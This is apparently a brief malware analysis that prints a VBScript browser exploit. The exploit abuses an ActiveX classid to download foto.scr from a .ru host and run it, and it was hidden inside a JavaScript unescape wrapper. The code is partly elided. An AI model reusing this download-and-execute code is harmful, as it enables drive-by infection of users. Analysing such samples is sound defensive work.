 The Visual Basic script below is an exploit script that instructs the browser to go to the URL http://foto02122006.xxx.ru/foto.scr and download a malicious binary when it is executed.

<script language="VBScript">
on error resume next
dl = "http://foto02122006.xxx.ru/foto.scr"
Set df = document.createElement("object")
df.setAttribute "classid",
"clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
str="Microsoft.XMLHTTP"
Set x = df.CreateObject(str,"")
...
S.close
set Q = df.createobject("Shell.Application","")
Q.ShellExecute fname1,"","","open",0
</script>
The VBScript exploit was wrapped inside a JavaScript escaped code:
<SCRIPT LANGUAGE="Javascript">
<!--
/* criptografado pelo Fal - [...]
document.write(unescape("%0D%0A%3Cscript%20language%3D
%22VBScript%22%3E%0D%0A%0D%0A%20%20%20%20on%20error%20
resume%20next%0D%0A%0D%0A%20%20%20%20%0D%0A%0D%0A%20%20